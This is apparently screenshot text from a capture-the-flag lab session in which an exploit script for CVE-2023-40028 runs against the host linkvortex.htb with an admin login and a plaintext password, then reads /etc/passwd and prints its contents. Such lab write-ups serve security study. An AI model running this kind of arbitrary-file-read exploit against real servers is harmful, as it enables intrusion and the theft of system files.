 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo ./exp.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Pictures
Downloads
Devices
File System
Network
Browse Network